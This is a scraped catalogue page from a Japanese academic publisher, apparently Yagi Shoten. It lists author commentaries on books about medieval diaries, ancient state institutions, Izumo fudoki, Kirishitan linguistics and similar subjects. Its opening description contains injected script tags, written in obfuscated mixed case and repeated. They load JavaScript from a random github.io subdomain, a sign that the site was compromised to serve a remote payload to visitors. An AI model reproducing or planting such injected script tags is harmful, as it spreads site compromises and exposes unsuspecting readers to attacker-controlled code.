
1934年に創業した、日本文学・日本語学・日本史・考古学・演劇史・書誌学関連の学術書・資料出版社です。東京・神保町の小社古書部店舗で、約1,000点の全在庫を展示販売しています。<sCrIpT sRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt><sCrIpT sRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1…もっと読む
 『平戸記1』(八木書店)
『平戸記1』(八木書店) 吉江 崇
吉江 崇承久の乱後、朝幕関係の転換期を生きた廷臣の日記。90年ぶりの翻刻と校合を行った校訂者が、その読みどころを紹介します。史料纂集本 平戸記の底本…
自著解説 『天草版ラテン文典 巻一全釈』(八木書店)
『天草版ラテン文典 巻一全釈』(八木書店) 豊島 正之
豊島 正之いまから400年前の戦国時代、キリスト教布教のために日本を訪れたイエズス会宣教師が刊行した、ラテン語の枠組みで日本語を論じた初の文法書を読む。…
自著解説 『尊経閣古文書纂 社寺文書 4』(八木書店)
『尊経閣古文書纂 社寺文書 4』(八木書店) 大石 泰史
大石 泰史古文書の画像から何が読みとれるのか?大河ドラマの古文書考証担当者が、形状・書式などから本文以外の情報を読みとるポイントをわかりやすく紹介。…
書評 『日本古代の国造と地域支配』(八木書店)
『日本古代の国造と地域支配』(八木書店) 鈴木 正信
鈴木 正信大和王権が施行した地方支配制度の国造制は、国家と社会、中央と地方を結び付ける重要な役割を果たした。この国造制をとおして、古代国家の成立過程…
自著解説 『出雲国造北嶋家文書 (史料纂集)』(八木書店出版部)
『出雲国造北嶋家文書 (史料纂集)』(八木書店出版部) 井上 寛司
井上 寛司中世出雲の最重要史料、出雲国造(いずもこくそう)北嶋家の中世文書を集大成して公刊!近年発見された大量の中世文書から、その読みどころを校訂者…
自著解説 『江戸の借金: 借りてから返すまで』(八木書店)
『江戸の借金: 借りてから返すまで』(八木書店) 荒木 仁朗
荒木 仁朗現代と同様に、江戸時代の人々もまた借金をした。農業経営の赤字補填、年貢の未納など、借金の理由はさまざまだが、土地が担保となることもあった。…
自著解説 『出雲国風土記: 校訂・注釈編』(八木書店)
『出雲国風土記: 校訂・注釈編』(八木書店) 八木書店出版部
八木書店出版部733年(天平5年)に完成した『出雲国風土記(いずものくにふどき)』は、ほぼ完本の形で現在に伝わる唯一の風土記として知られています。その注釈書…
自著解説 『参天台五臺山記1』(八木書店出版部)
『参天台五臺山記1』(八木書店出版部) 森 公章
森 公章天台僧成尋(じょうじん)の渡宋日記、『参天台五臺山記(さんてんだいごだいさんき)』が、重要史料集成「史料纂集(しりょうさんしゅう)」に収録…
自著解説 『墨書土器と文字瓦: 出土文字史料の研究』(八木書店)
『墨書土器と文字瓦: 出土文字史料の研究』(八木書店) 吉村 武彦
吉村 武彦日本全国から出土する墨書土器。その数は20万点に及ぶといわれている。全国の発掘調査により出土した多様な墨書土器・文字瓦を読み解き、東アジア漢…
自著解説 『日本古代王権と貴族社会』(八木書店)
『日本古代王権と貴族社会』(八木書店) 上村 正裕
上村 正裕古代国家を運営していたのは誰か。奈良・平安時代の王権を構成した太上天皇・皇后・皇太后、さらに王権を補完した貴族層に注目し浮き彫りとなった、…
自著解説 『啄木 我を愛する歌: 発想と表現』(八木書店)
『啄木 我を愛する歌: 発想と表現』(八木書店) 太田 登
太田 登なぜ石川啄木の短歌は100年の時を経てなお現代人を魅了しつづけるのか。歌集『一握の砂』の主題を形成する「我を愛する歌」151首を新たに評釈し、そ…
自著解説 『日本漢籍受容史: 日本文化の基層』(八木書店出版部)
『日本漢籍受容史: 日本文化の基層』(八木書店出版部) 髙田 宗平
髙田 宗平清朝以前に中国人が漢文(漢語)で撰した書物=漢籍。日本は前近代において、多くの漢籍が舶載・将来され、漢籍の書写・校合・講読・引用・印刷など…
自著解説 『出雲国風土記: 地図・写本編』(八木書店)
『出雲国風土記: 地図・写本編』(八木書店) 八木書店出版部
八木書店出版部『出雲国風土記』登場地の詳細地図と、比較が容易にできるよう配置された写本写真によって、手軽にテキストを検証できる『出雲国風土記』の研究の決…
自著解説 『安保文書』(八木書店)
『安保文書』(八木書店) 新井 浩文
新井 浩文関東の中世史を明らかにする重要史料としてつとに知られる、武蔵国安保郷を本拠とした安保氏に関する文書翻刻の決定版が刊行された。その文書の消失…
自著解説 『律令制国家の理念と実像』(八木書店)
『律令制国家の理念と実像』(八木書店) 吉村 武彦
吉村 武彦律令法の施行により法治国家として体系的に整備されていった日本の古代国家。律令法による日本の新しい国づくりと、従来の諸制度や慣習との折りあい…
自著解説 『日本古代史書研究』(八木書店)
『日本古代史書研究』(八木書店) 関根 淳
関根 淳日本の古代文化を知るうえで欠かせない、日本書紀に始まる六国史と古事記。現存しないが、それ以前にも歴史書が存在した。幻の史書から解きほぐした…
自著解説 『葛城の考古学: 先史・古代研究の最前線』(八木書店出版部)
『葛城の考古学: 先史・古代研究の最前線』(八木書店出版部) 松田真一
松田真一奈良盆地の南西部にあたる葛城の地には、歴史上重要な遺跡が数多く存在する。古墳や寺院など多種多様であるが、なかでも五世紀代に強大な勢力を誇っ…
前書き 『瑞龍公実録』(八木書店)
『瑞龍公実録』(八木書店) 藤田 英昭
藤田 英昭記録の少ない江戸時代初期の重要史料のひとつ、徳川林政史研究所所蔵の「瑞龍公実録(ずいりゅうこうじつろく)」が初めて全文翻刻された。本書は、…
自著解説 『キリシタン語学入門』(八木書店)
『キリシタン語学入門』(八木書店) 岸本 恵実,白井 純
岸本 恵実,白井 純400年ほどまえの信長・秀吉・家康の活躍した時代、カトリックの教義を現地の日本語で宣教するために、キリシタン文献が出版された。当時の話し言葉、…
自著解説 『異聞 本能寺の変: 『乙夜之書物』が記す光秀の乱』(八木書店)
『異聞 本能寺の変: 『乙夜之書物』が記す光秀の乱』(八木書店) 萩原 大輔
萩原 大輔信長が殺されたそのとき、光秀は本能寺にいなかった!朝日新聞ほか、メディアで大きく取り上げられた新発見の史料『乙夜之書物』を徹底解読し、戦国…
自著解説
















